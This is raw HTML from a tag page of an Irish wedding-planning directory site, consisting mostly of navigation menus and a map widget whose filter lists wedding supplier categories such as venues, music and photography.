                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.mydreamwedding.ie/">
                <img src="https://www.mydreamwedding.ie/wp-content/uploads/2023/01/my-dream-wedding.png" alt=""  width="280" height="60"/>
                <span class="td-visual-hidden">My Dream Wedding</span>
            </a>
            </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2390"><a href="https://www.mydreamwedding.ie">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2665"><a href="/weddingblog">Planning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2401"><a href="https://www.mydreamwedding.ie/category/wedding-fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2406"><a href="https://www.mydreamwedding.ie/category/wedding-reception/">Reception</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2395"><a href="https://www.mydreamwedding.ie/category/bride/">Bride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2396"><a href="https://www.mydreamwedding.ie/category/groom/">Groom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2397"><a href="https://www.mydreamwedding.ie/category/bridesmaids/">Bridesmaids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2398"><a href="https://www.mydreamwedding.ie/category/groomsmen/">Groomsmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2399"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2400"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2402"><a href="https://www.mydreamwedding.ie/category/wedding-decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2403"><a href="https://www.mydreamwedding.ie/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2404"><a href="https://www.mydreamwedding.ie/category/floral/">Floral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2394"><a href="https://www.mydreamwedding.ie/category/wedding-music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2405"><a href="https://www.mydreamwedding.ie/category/wedding-invitations/">Invitations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2407"><a href="https://www.mydreamwedding.ie/category/flower-girl/">Flower Girl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2408"><a href="https://www.mydreamwedding.ie/category/wedding-ceremony/">Ceremony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2409"><a href="https://www.mydreamwedding.ie/category/wedding-cakes/">Cakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2410"><a href="https://www.mydreamwedding.ie/category/wedding-photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2417"><a href="https://www.mydreamwedding.ie/category/honeymoon-2/">Honeymoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-2411"><a href="https://www.mydreamwedding.ie/#">Inspiration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2412"><a href="https://www.mydreamwedding.ie/category/real-weddings/">Real Weddings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2413"><a href="https://www.mydreamwedding.ie/category/planning-by-colours/">Planning By Colours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2415"><a href="https://www.mydreamwedding.ie/category/planning-by-themes/">Planning By Theme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11358"><a href="#">Wedding Suppliers</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mydreamwedding.ie/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barbara McCarthy Photography</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: corporate photography</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                
<div class="geodir-wgt-map  sdel-cda2e8b7" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-directory-map-wrap">
	<div id="catcher_gd_map_canvas_directory"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container">
		<div class="trigger_sticky triggeroff_sticky">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="top_banner_section geodir_map_container gd_map_canvas_directory"
		     id="sticky_map_gd_map_canvas_directory"
		     style="width:100%;min-height:300px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_directory_TopLeft TopLeft"><span class="triggermap"
					                                                              id="gd_map_canvas_directory_triggermap"><i
								class="fas fa-expand-arrows-alt" aria-hidden="true"></i></span></div>
					<div class="gd_map_canvas_directory_TopRight TopRight"></div>
					<div id="gd_map_canvas_directory_wrapper" class="main_map_wrapper"
					     style="height:300px;width:100%;">
						<div class="iprelative">
							<div id="gd_map_canvas_directory" class="geodir-map-canvas"
							     data-map-type="directory"
							     data-map-canvas="gd_map_canvas_directory"
							     style="height:300px;width:100%;" ></div>
							<div id="gd_map_canvas_directory_loading_div" class="loading_div"
							     style="height:300px;width:100%;"></div>
							<div id="gd_map_canvas_directory_map_nofound"
							     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
							<div id="gd_map_canvas_directory_map_notloaded"
							     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
						</div>
					</div>
					<div class="gd_map_canvas_directory_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<!-- START cat_filter/search_filter -->
<div class="map-category-listing-main geodir-map-cat-filter-wrap">
	<div class="map-category-listing gd-map-cat-ptypes">
		<div class="gd-trigger gd-triggeroff"><i class="fas fa-compress" aria-hidden="true"></i><i
				class="fas fa-expand" aria-hidden="true"></i>
		</div>
		<div id="gd_map_canvas_directory_cat"
		     class="gd_map_canvas_directory_map_category map_category" 		     style="max-height:300px;">
			<input
				onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('gd_map_canvas_directory', false);}"
				type="text"
				class="inputbox "
				id="gd_map_canvas_directory_search_string"
				name="search"
				placeholder="Title"
				aria-label="Title"/>
							<input type="hidden" id="gd_map_canvas_directory_child_collapse" value="0"/>
				<input type="hidden" id="gd_map_canvas_directory_cat_enabled" value="1"/>
				<div class="geodir_toggle">
									<ul class="treeview main_list geodir-map-terms" style="margin-left:0px;;"><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_605" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Bridal Attire" value="605" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_605"><img decoding="async" height="15" width="15" alt="bridal attire." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Bridal-Attire-.png" title="Bridal Attire" loading=lazy />Bridal Attire</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_606" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Cakes and Accessories" value="606" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_606"><img decoding="async" height="15" width="15" alt="cakes and accessories." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Cakes-and-Accessories-.png" title="Cakes and Accessories" loading=lazy />Cakes and Accessories</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_607" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Cars and Chauffeurs" value="607" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_607"><img decoding="async" height="15" width="15" alt="cars and chauffeurs." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-car-11-1.png" title="Cars and Chauffeurs" loading=lazy />Cars and Chauffeurs</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_610" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Catering" value="610" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_610"><img loading="lazy" decoding="async" height="15" width="15" alt="catering." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Catering-.png" title="Catering" loading=lazy />Catering</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_613" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Entertainment" value="613" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_613"><img loading="lazy" decoding="async" height="15" width="15" alt="entertainment." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Entertaiment.png" title="Entertainment" loading=lazy />Entertainment</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_614" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Flowers &amp; Accessories" value="614" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_614"><img loading="lazy" decoding="async" height="15" width="15" alt="flowers &amp; accessories." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Flowers-.png" title="Flowers &amp; Accessories" loading=lazy />Flowers &amp; Accessories</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_603" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Hair and Beauty" value="603" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_603"><img loading="lazy" decoding="async" height="15" width="15" alt="hair and beauty." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Beauty-1-1.png" title="Hair and Beauty" loading=lazy />Hair and Beauty</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span><ul class="treeview sub_list" style="margin-left:15px;;"><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_604" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Beauty Salons" value="604" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_604"><img loading="lazy" decoding="async" height="15" width="15" alt="beauty salons." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Beauty-1-1.png" title="Beauty Salons" loading=lazy />Beauty Salons</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_615" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Hair" value="615" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_615"><img loading="lazy" decoding="async" height="15" width="15" alt="hair." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Beauty-1-1.png" title="Hair" loading=lazy />Hair</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_621" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Make Up" value="621" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_621"><img loading="lazy" decoding="async" height="15" width="15" alt="make up." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Beauty-1-1.png" title="Make Up" loading=lazy />Make Up</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li></ul></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_616" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Health and Fitness" value="616" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_616"><img loading="lazy" decoding="async" height="15" width="15" alt="health and fitness." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Healthy-.png" title="Health and Fitness" loading=lazy />Health and Fitness</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_617" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Hen and Stag Ideas" value="617" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_617"><img loading="lazy" decoding="async" height="15" width="15" alt="hen and stag ideas." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Bridal-Attire-.png" title="Hen and Stag Ideas" loading=lazy />Hen and Stag Ideas</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_618" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Honeymoon" value="618" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_618"><img loading="lazy" decoding="async" height="15" width="15" alt="honeymoon." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attracions-Honeymoon.png" title="Honeymoon" loading=lazy />Honeymoon</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_620" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Jewellery" value="620" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_620"><img loading="lazy" decoding="async" height="15" width="15" alt="jewellery." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Bridal-Attire-1-1.png" title="Jewellery" loading=lazy />Jewellery</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_622" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Mens Wedding Attire" value="622" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_622"><img loading="lazy" decoding="async" height="15" width="15" alt="mens wedding attire." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Mens-Wedding-Attire.png" title="Mens Wedding Attire" loading=lazy />Mens Wedding Attire</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_611" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Music" value="611" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_611"><img loading="lazy" decoding="async" height="15" width="15" alt="music." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attraction-Music.png" title="Music" loading=lazy />Music</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span><ul class="treeview sub_list" style="margin-left:15px;;"><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_612" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Church Musicians" value="612" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_612"><img loading="lazy" decoding="async" height="15" width="15" alt="church musicians." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attraction-Church-Musicians.png" title="Church Musicians" loading=lazy />Church Musicians</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_623" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Music Agencies" value="623" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_623"><img loading="lazy" decoding="async" height="15" width="15" alt="music agencies." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attraction-Music-Agencies.png" title="Music Agencies" loading=lazy />Music Agencies</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_625" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Pre-Dinner Entertainment" value="625" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_625"><img loading="lazy" decoding="async" height="15" width="15" alt="pre-dinner entertainment." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Entertaiment.png" title="Pre-Dinner Entertainment" loading=lazy />Pre-Dinner Entertainment</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_627" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Bands" value="627" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_627"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding bands." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attraction-Wedding-Bands.png" title="Wedding Bands" loading=lazy />Wedding Bands</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_628" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding DJs" value="628" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_628"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding djs." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attraction-Wedding-DJs.png" title="Wedding DJs" loading=lazy />Wedding DJs</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li></ul></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_631" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Photo-Video" value="631" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_631"><img loading="lazy" decoding="async" height="15" width="15" alt="photo-video." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Photography-Video.png" title="Photo-Video" loading=lazy />Photo-Video</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span><ul class="treeview sub_list" style="margin-left:15px;;"><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_632" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Photography" value="632" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_632"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding photography." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Photography-Video.png" title="Wedding Photography" loading=lazy />Wedding Photography</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_634" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Video" value="634" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_634"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding video." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Photography-Video.png" title="Wedding Video" loading=lazy />Wedding Video</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li></ul></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_626" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Stationery, Invitations and Accessories" value="626" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_626"><img loading="lazy" decoding="async" height="15" width="15" alt="stationery, invitations and accessories." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attracions-Invitations-1.png" title="Stationery, Invitations and Accessories" loading=lazy />Stationery, Invitations and Accessories</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_608" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Venues" value="608" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_608"><img loading="lazy" decoding="async" height="15" width="15" alt="venues." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Venues-.png" title="Venues" loading=lazy />Venues</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span><ul class="treeview sub_list" style="margin-left:15px;;"><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_609" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Castles" value="609" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_609"><img loading="lazy" decoding="async" height="15" width="15" alt="castles." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Castles-.png" title="Castles" loading=lazy />Castles</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_619" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Hotels" value="619" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_619"><img loading="lazy" decoding="async" height="15" width="15" alt="hotels." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Atracctions-hotels-1.png" title="Hotels" loading=lazy />Hotels</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_624" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Other Venues" value="624" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_624"><img loading="lazy" decoding="async" height="15" width="15" alt="other venues." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Venues-.png" title="Other Venues" loading=lazy />Other Venues</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li></ul></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_629" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Favours" value="629" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_629"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding favours." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Wedding-Favours.png" title="Wedding Favours" loading=lazy />Wedding Favours</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_630" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Gifts" value="630" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_630"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding gifts." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Gift-1-1.png" title="Wedding Gifts" loading=lazy />Wedding Gifts</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li><li class=""><input type="checkbox" checked="checked" id="gd_map_canvas_directory_tick_cat_633" class="group_selector " name="gd_map_canvas_directory_cat[]"   title="Wedding Planners" value="633" onclick="javascript:build_map_ajax_search_param('gd_map_canvas_directory',false, this)"><label for="gd_map_canvas_directory_tick_cat_633"><img loading="lazy" decoding="async" height="15" width="15" alt="wedding planners." src="https://www.mydreamwedding.ie/wp-content/uploads/2017/08/Attractions-Wedding-Planners-.png" title="Wedding Planners" loading=lazy />Wedding Planners</label><span class="gd-map-cat-toggle"><i class="fas fa-long-arrow-alt-down" aria-hidden="true" style="display:none"></i></span></li></ul>					<script type="text/javascript">jQuery(window).on("load",function(){geodir_show_sub_cat_collapse_button('gd_map_canvas_directory');});</script>
									</div>
						<div class="BottomRight"></div>
		</div>
	</div>
</div><!-- END cat_filter/search_filter --><!-- START post_type_filter -->
<div
	class="map-places-listing  geodir-post-type-filter-wrap"
	id="gd_map_canvas_directory_posttype_menu" style="max-width:100%!important;">
	<div class="geodir-map-posttype-list">
		<ul class="clearfix place-list">
							<li id="gd_place" class="gd-map-search-pt"><a href="
							    javascript:void(0);"
				                                                     onclick="jQuery('#gd_map_canvas_directory_posttype').val('gd_place');build_map_ajax_search_param('gd_map_canvas_directory', true)">Suppliers</a>
				</li>
							<li id="gd_event"><a href="
							    javascript:void(0);"
				                                                     onclick="jQuery('#gd_map_canvas_directory_posttype').val('gd_event');build_map_ajax_search_param('gd_map_canvas_directory', true)">Events</a>
				</li>
					</ul>
	</div>
	<div class="geodir-map-navigation">
		<ul>
			<li class="geodir-leftarrow"><a href="#"><i class="fas fa-chevron-left"
			                                            aria-hidden="true"></i></a></li>
			<li class="geodir-rightarrow"><a href="#"><i class="fas fa-chevron-right"
			                                             aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
	<input type="hidden" id="gd_map_canvas_directory_posttype"
	       value="gd_place"/>
</div><!-- END post_type_filter -->		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}.geodir-map-canvas .gm-style img{max-width:none}</style>
<script type="text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_directory';
			build_map_ajax_search_param(gdMapCanvas, false);												var screenH, heightVH, ptypeH = 0;
